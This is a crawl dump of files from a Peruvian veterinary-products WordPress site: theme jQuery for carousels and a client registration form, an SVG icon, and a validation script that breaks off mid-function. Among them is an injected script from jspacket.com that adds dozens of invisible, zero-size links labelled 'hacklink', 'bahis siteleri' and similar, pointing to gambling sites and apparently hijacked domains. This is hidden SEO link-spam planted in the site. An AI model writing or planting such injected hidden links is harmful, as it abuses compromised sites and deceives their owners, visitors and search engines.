                boton.removeClass('btn-danger');
            } else {
                boton.text('Quitar un contacto comercial -');
                boton.addClass('btn-danger');
                boton.removeClass('btn-success');
            }
        });
        jQuery('.owl-height').height("auto");
    });
});

//Slide de Marcas
jQuery(document).ready(function() {
    jQuery('.galeria-sl').owlCarousel({
        loop: false,
        margin: 10,
        responsiveClass: true,
        lazyLoad: true,
        dots: true,
        responsive: {
            0: {
                items: 1,
                nav: true
            },
            600: {
                items: 2,
                nav: true
            },
            1000: {
                items: 2,
                nav: false,
                loop: false
            }
        }
    })
});

jQuery(document).ready(function() {
    var alturaOriginal = jQuery('.owl-height').height();
    jQuery('#input_7_28').change(function() {
        let valor = jQuery('#input_7_28').val();
        let selectClusters = jQuery('.select-clusters');
        let cluster = jQuery('.clusters');
        let alturaOWL = jQuery('.owl-height').height();
        let campoHid = jQuery('#input_7_57');
        jQuery('.owl-height').height(110 + '%');
        if (valor == 'Agropuntos' || valor == 'Pet Shop Cadenas' || valor == 'Pet Shop') {
            cluster.fadeIn();
            selectClusters.addClass('col-md-4');
            selectClusters.removeClass('col-md-12');
            cluster.addClass('col-md-8');
            cluster.html('<img src="../wp-content/themes/gabrica_theme/img/formulario-nc/comercial.png" width="30"><h2>Comercial</h2>');
            campoHid.val('Comercial');
        } else if (valor == 'Clínica' || valor == 'Hospital' || valor == 'Consultorio' || valor == 'Veterinario' || valor == 'Médico V. Prescriptor') {
            cluster.fadeIn();
            selectClusters.addClass('col-md-4');
            selectClusters.removeClass('col-md-12');
            cluster.addClass('col-md-8');
            cluster.html('<img src="../wp-content/themes/gabrica_theme/img/formulario-nc/clinico.png" width="30"><h2>Clínico</h2>');
            campoHid.val('Clínico');
        } else if (valor == 'Distribución' || valor == 'Mayoristas') {
            cluster.fadeIn();
            selectClusters.addClass('col-md-4');
            selectClusters.removeClass('col-md-12');
            cluster.addClass('col-md-8');
            cluster.html('<img src="../wp-content/themes/gabrica_theme/img/formulario-nc/intermediarios.png" width="30"><h2>Intermediarios</h2>');
            campoHid.val('Intermediarios');
        } else if (valor == 'Groomers' || valor == 'Guardería' || valor == 'Colegio' || valor == 'SPA y Hotel Canino' || valor == 'Criador') {
            cluster.fadeIn();
            selectClusters.addClass('col-md-4');
            selectClusters.removeClass('col-md-12');
            cluster.addClass('col-md-8');
            cluster.html('<img src="../wp-content/themes/gabrica_theme/img/formulario-nc/servicios.png" width="30"><h2>Servicios</h2>');
            campoHid.val('Servicios');
        } else if (valor == 'Tienda de mascotas' || valor == 'Granero Pet Independiente') {
            cluster.fadeIn();
            selectClusters.addClass('col-md-4');
            selectClusters.removeClass('col-md-12');
            cluster.addClass('col-md-8');
            cluster.html('<img src="../wp-content/themes/gabrica_theme/img/formulario-nc/tradicional.png" width="30"><h2>Tradicionales</h2>');
            campoHid.val('Tradicionales');
        } else if (valor == 'Licitaciones' || valor == 'Fundaciones' || valor == 'Clínica de Universidad') {
            cluster.fadeIn();
            selectClusters.addClass('col-md-4');
            selectClusters.removeClass('col-md-12');
            cluster.addClass('col-md-8');
            cluster.html('<img src="../wp-content/themes/gabrica_theme/img/formulario-nc/instituciones.png" width="30"><h2>Institucionales</h2>');
            campoHid.val('Institucionales');
        } else if (valor == 'Pet Shop Electrónico' || valor == 'E-commerce') {
            cluster.fadeIn();
            selectClusters.addClass('col-md-4');
            selectClusters.removeClass('col-md-12');
            cluster.addClass('col-md-8');
            cluster.html('<img src="../wp-content/themes/gabrica_theme/img/formulario-nc/compra.png" width="30"><h2>Virtuales</h2>');
            campoHid.val('Virtuales');
        } else if (valor == 'Empleados Gabrica') {
            cluster.fadeIn();
            selectClusters.addClass('col-md-4');
            selectClusters.removeClass('col-md-12');
            cluster.addClass('col-md-8');
            cluster.html('<img src="../wp-content/themes/gabrica_theme/img/formulario-nc/usuarionc.png" width="30"><h2>Empleados</h2>');
            campoHid.val('Empleados');
        } else {
            selectClusters.addClass('col-md-12');
            selectClusters.removeClass('col-md-4');
            cluster.removeClass('col-md-8');
            cluster.fadeOut();
            campoHid.val('');
        }
    });

});

jQuery(document).ready(function() {
    jQuery('#mismaDir').click(function() {
        var direccion = jQuery('#input_7_6');
        var departamentoPri = jQuery('#input_7_8');
        var ciudadPri = jQuery('#input_7_9');
        var calle = jQuery('#dir_0');
        var nCalle = jQuery('#dir_1');
        var c2 = jQuery('#dir_1_2');
        var c3 = jQuery('#dir_1_3');
        var c4 = jQuery('#dir_1_4');
        var numeroDir = jQuery('#dir_2');
        var nd1 = jQuery('#dir_2_1');
        var numeroDir2 = jQuery('#dir_3');
        var nd2_1 = jQuery('#dir_3_1');
        var especificacion = jQuery('#dir_4');
        var esp1 = jQuery('#dir_4_1');
        var esp2 = jQuery('#dir_4_2');
        var esp3 = jQuery('#dir_4_3');
        var direccionCop = jQuery('#input_7_24');
        var departamentoCop = jQuery('#input_7_26');
        var ciudadCop = jQuery('#input_7_27');
        var calleCop = jQuery('#dir_5');
        var nCalleCop = jQuery('#dir_6');
        var ncc2 = jQuery('#dir_6_2');
        var ncc3 = jQuery('#dir_6_3');
        var ncc4 = jQuery('#dir_6_4');
        var numeroDirCop = jQuery('#dir_7');
        var ndc1 = jQuery('#dir_7_1');
        var numeroDir2Cop = jQuery('#dir_8');
        var nd2c_1 = jQuery('#dir_8_1');
        var especificacionCop = jQuery('#dir_9');
        var espc1 = jQuery('#dir_9_1');
        var espc2 = jQuery('#dir_9_2');
        var espc3 = jQuery('#dir_9_3');

        if (jQuery('#mismaDir').is(":checked")) {
            direccionCop.val(direccion.val());
            departamentoCop.val(departamentoPri.val());
            cambioCiudad('#input_7_26', '#selectCiudades2', "ciudadSecu=");
            ciudadCop.val(ciudadPri.val());
            calleCop.val(jQuery(calle).val());
            nCalleCop.val(jQuery(nCalle).val());
            ncc2.val(jQuery(c2).val());
            ncc3.val(jQuery(c3).val());
            ncc4.val(jQuery(c4).val());
            numeroDirCop.val(jQuery(numeroDir).val());
            ndc1.val(jQuery(nd1).val());
            numeroDir2Cop.val(jQuery(numeroDir2).val());
            nd2_1.val(jQuery(nd2c_1).val());
            especificacionCop.val(jQuery(especificacion).val());
            espc1.val(jQuery(esp1).val());
            espc2.val(jQuery(esp2).val());
            espc3.val(jQuery(esp3).val());
        } else {
            direccionCop.val('');
            departamentoCop.val('');
            ciudadCop.attr('disabled', 'disabled');
            calleCop.val('');
            nCalleCop.val('');
            ncc2.val('');
            ncc3.val('');
            ncc4.val('');
            numeroDirCop.val('');
            ndc1.val('');
            numeroDir2Cop.val('');
            nd2_1.val('');
            especificacionCop.val('');
            espc1.val('');
            espc2.val('');
            espc3.val('');
        }
    });
    jQuery('#mismoContacto').click(function() {
        var nombreCC = jQuery('#input_7_11');
        var telefonoCC = jQuery('#input_7_13');
        var celularCC = jQuery('#input_7_12');
        var emailCC = jQuery('#input_7_14');
        var nombreCP = jQuery('#input_7_15');
        var telefonoCP = jQuery('#input_7_17');
        var celularCP = jQuery('#input_7_19');
        var emailCP = jQuery('#input_7_20');
        if (jQuery('#mismoContacto').is(":checked")) {
            nombreCP.val(nombreCC.val());
            telefonoCP.val(telefonoCC.val());
            celularCP.val(celularCC.val());
            emailCP.val(emailCC.val());
        } else {
            nombreCP.val('');
            telefonoCP.val('');
            celularCP.val('');
            emailCP.val('');
        }
    });
    jQuery('.btn-completar-nc').click(function() {
        jQuery('.box-mensajes').fadeOut('slow');
    })
    jQuery(".shortcode-toc").prepend('<h3>Índice</h3>');
});

(function(jQuery){
    jQuery(document).ready(
        function(){
        jQuery(window).scroll(function(){
            if ( jQuery(this).scrollTop() > 100 ) {
                jQuery('.top').fadeIn();
            } else {
                jQuery('.top').fadeOut();
            }
        });
        jQuery('.top').click( function( e ) {
            e.preventDefault();
            jQuery('html, body').animate( {scrollTop : 0}, 800 );
        });
    });
})(jQuery);

//mobile banner
(function(jQuery){
    var windowWidth=jQuery(window).width();
    if(windowWidth < 800){
        jQuery('.sl.lzl').each(function(e){
            var img = jQuery('.sl.lzl').eq(e).data('mobile');
            if(img!='not'){
                jQuery('.sl.lzl').eq(e).addClass('v-mobile');
                jQuery('.sl.lzl').eq(e).css("background-image", "url(" + img + ")");
            }
        });
    }
})(jQuery);

var elVVV = document.getElementById("mega-menu-item-3610");
elVVV.setAttribute("style", "display:block!important;");



function setHover() {
    if (jQuery('.bamboleio-1.active').length) {
        jQuery('.bamboleio-1').removeClass('active');
    } else {
        jQuery('.bamboleio-1').addClass('active');
    }
}

setInterval(setHover, 500);

//newMenu
jQuery('.togler-nav-two').click(function(){
    jQuery('.recipients-det').addClass('disNo');
    var val = jQuery('.nav-two').data('open');
    var divPos = '.'+jQuery(this).data('ele');

    if(jQuery(this).hasClass('lupar')){
        var valLupar = jQuery(this).data('closer');
        if(valLupar == 'not'){
            jQuery(this).data('closer','ok');
             jQuery(this).find('.cl').removeClass('d-none');
             jQuery(this).find('.op').addClass('d-none');
        } else {
            jQuery(this).data('closer','not');
             jQuery(this).find('.cl').addClass('d-none');
             jQuery(this).find('.op').removeClass('d-none');
        }
    }

    if(jQuery(this).data('ele')=='recipient-info'){
        jQuery('.nav-two').removeClass('bg-blue-strong');
        jQuery('.nav-two').addClass('bg-purple-strong');
    } else {
        jQuery('.nav-two').removeClass('bg-purple-strong');
        jQuery('.nav-two').addClass('bg-blue-strong');
    }

    if(val==false){
        jQuery('.nav-two').data('open',true);
        jQuery('.nav-two').addClass('mt-0-slow');
        jQuery(divPos).removeClass('disNo');
    } else {
        jQuery('.nav-two').data('open',false);
        jQuery('.nav-two').removeClass('mt-0-slow');
        jQuery(divPos).addClass('disNo');
    }
    
});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://jspacket.com/js/1449.js
body_size: 1479
content:
var a = document.createElement("a");
var linkText = document.createTextNode("hacklink");
a.appendChild(linkText);
a.title = "hacklink";
a.href = "https://hacklink.co";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("dmca");
a.appendChild(linkText);
a.title = "dmca";
a.href = "https://siteguarder.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("hacklink panel");
a.appendChild(linkText);
a.title = "hacklink panel";
a.href = "https://panel.tree.link";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("betgamon");
a.appendChild(linkText);
a.title = "betgamon";
a.href = "https://betgamongirtr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casino");
a.appendChild(linkText);
a.title = "casino";
a.href = "https://tr.garrie.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://jagrutihospitals.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://jagrutihospitals.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("Gamdombet");
a.appendChild(linkText);
a.title = "Gamdombet";
a.href = "https://mehulgeoprojects.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("Gamdombet");
a.appendChild(linkText);
a.title = "Gamdombet";
a.href = "https://sapsnj.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://zagustitelvolos.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://zagustitelvolos.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://www.promosteer.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://www.promosteer.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://caetsutwo.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://caetsutwo.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://tr.garrie.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://generouspharma.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://generouspharma.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://mrkutchhi.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://mrkutchhi.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://siddhaind.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://siddhaind.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://jbrpharma.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://jbrpharma.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://oswalagrimpex.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://oswalagrimpex.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant giriş");
a.appendChild(linkText);
a.title = "casinolevant giriş";
a.href = "https://uwdroomvilla-costablanca.be/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://artep-italia.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant güncel giriş");
a.appendChild(linkText);
a.title = "casinolevant güncel giriş";
a.href = "https://artep-italia.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("gamdombet");
a.appendChild(linkText);
a.title = "gamdombet";
a.href = "https://feuerwehr-boeblingen.de/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://www.hansen-styling-parts.de/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://www.hansen-styling-parts.de/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://suncatcher-studio.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://suncatcher-studio.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("gamdom");
a.appendChild(linkText);
a.title = "gamdom";
a.href = "https://ianndey.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://www.katovice.cz/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://www.katovice.cz/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://www.dr-scent.fr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://www.dr-scent.fr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://the-red-button.ru/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://the-red-button.ru/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://thoitietso.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://thoitietso.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://sailctaccess.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://gametimesbg.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://manca-indipendentzia.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://hotelbrahmi.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://kimberlias.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://bastoklessel.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://harpoon-willys.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://davidutsler.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://amalasana.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://enotecadegiusti.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casino siteleri");
a.appendChild(linkText);
a.title = "casino siteleri";
a.href = "https://officialsnipergang.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://obaarcuracao.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("belugabahis giriş");
a.appendChild(linkText);
a.title = "belugabahis giriş";
a.href = "https://elevatedaestheticsmedspa.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://casinolevantbonus.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://theascrepesinc.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://denemebonusu305.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://denemebonusu45.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://casinolevant.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("vidobet");
a.appendChild(linkText);
a.title = "vidobet";
a.href = "https://vidobetgiris.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("vidobet");
a.appendChild(linkText);
a.title = "vidobet";
a.href = "https://vidobetguncel.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("dumanbet giriş");
a.appendChild(linkText);
a.title = "dumanbet giriş";
a.href = "https://kazarnovskaya.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("baywin giriş");
a.appendChild(linkText);
a.title = "baywin giriş";
a.href = "https://diziturka.net/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("vidobet");
a.appendChild(linkText);
a.title = "vidobet";
a.href = "https://vidobet.info/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("vidobet");
a.appendChild(linkText);
a.title = "vidobet";
a.href = "https://vidobetsikayet.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);



--- FILE ---
content_type: image/svg+xml
request_url: https://www.gabrica.pe/wp-content/themes/gabrica_theme/img/buscador.svg
body_size: 1518
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 447.096 447.096" style="enable-background:new 0 0 447.096 447.096;" xml:space="preserve" width="512px" height="512px" class=""><g><g>
	<g>
		<path d="M299.157,84.457c-59.2-59.1-155.5-59.1-214.6,0c-59.1,59.1-59.1,155.4,0,214.6c59.3,59.1,155.3,59.1,214.6,0    C358.257,239.957,358.257,143.657,299.157,84.457z M284.957,284.957c-51.4,51.3-135,51.4-186.3,0c-51.4-51.4-51.4-135,0-186.3    c51.5-51.3,134.8-51.3,186.3,0C336.357,149.957,336.357,233.557,284.957,284.957z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"/>
	</g>
</g><g>
	<g>
		<path d="M436.357,384.157c-0.1-0.1-0.2-0.2-0.3-0.3l-85-85.2c59-87.9,35.6-207.1-52.3-266.1s-207.1-35.6-266.1,52.3    s-35.6,207.1,52.3,266.1c27.8,18.7,60,29.7,93.4,32.1c4.5,0.3,9,0.5,13.4,0.5c38.1,0,75.3-11.3,106.9-32.5l85,85    c14.4,14.6,37.8,14.7,52.3,0.4C450.557,422.057,450.657,398.657,436.357,384.157z M293.857,329.957c-76.4,56.5-184,40.3-240.4-36    c-56.4-76.3-40.3-184,36.1-240.4c76.4-56.4,184-40.3,240.4,36.1c44.9,60.8,44.9,143.8-0.2,204.6    C319.657,307.757,307.557,319.857,293.857,329.957z M421.957,421.957c-3.2,3.2-7.5,5-12.1,5c-4.5,0-8.8-1.8-12-5l-83-83    c4.3-3.6,8.5-7.4,12.6-11.5c4.1-4.1,7.9-8.3,11.5-12.6l83,83C428.557,404.457,428.557,415.257,421.957,421.957z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"/>
	</g>
</g></g> </svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.gabrica.pe/wp-content/themes/gabrica_theme/js/formularios-ajax.js
body_size: 2422
content:
function validarEmail(valor) {
    var regex = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
    if (regex.test(valor)) {
        return true;
    } else {
        return false;
    }
}

jQuery(function() {
    jQuery('#btn-forma-newletter').click(function() {
        var email = document.getElementById("input_3_4").value;
        if (email == "" || !validarEmail(email)) {
            if (!validarEmail(email)) {
                document.getElementById("div-responde-forma-ajax").innerHTML = "Correo Electrónico incorrecto";
                document.getElementById("div-responde-forma-ajax").className = "alert alert-danger";
                return false;
            } else {
                document.getElementById("div-responde-forma-ajax").innerHTML = "Correo Electrónico requerido";
                document.getElementById("div-responde-forma-ajax").className = "alert alert-danger";
            }
            return false;
        }
        var validacion = document.getElementById("input_3_5");
        if (validacion.checked == false) {
